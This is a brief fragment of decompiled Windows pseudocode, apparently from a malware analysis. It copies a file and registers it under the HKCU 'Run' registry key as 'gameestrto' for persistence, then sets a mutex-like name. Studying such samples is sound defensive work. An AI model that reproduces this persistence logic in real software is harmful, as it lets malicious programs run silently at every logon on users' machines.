 83 v5 = (const WCHAR *)v29;
84 CopyFileW(v5, v4, 0);
85 v6 = (const char *)&v38;
86 if ( v40 >= 0x10 )
87 v6 = (const char *)v38;
88 v7 = strlen(v6);
89 strcpy((char *)v24, "Software\\Microsoft\\Windows\\CurrentVersion\\Run");
90 v41[0] = 0;
91 if ( !RegOpenKeyExA(HKEY_CURRENT_USER, (LPCSTR)v24, 0, 0xF003Fu, v41) )
92 {
93 RegSetValueExA(v41[0], "gameestrto", 0, 1u, (const BYTE *)v6, v7);
94 RegCloseKey(v41[0]);
95 }
96 sub_10001380();
97 }
98 memset(&v24[4], 0, 24);
99 sub_100048D0(L"StarWegameToyOU", 15);
100 v8 = GetCommandLineW();
101 v9 = CommandLineToArgvW(v8, &v28);
102 v10 = v24[4];
103 v41[0] = (HKEY)v9;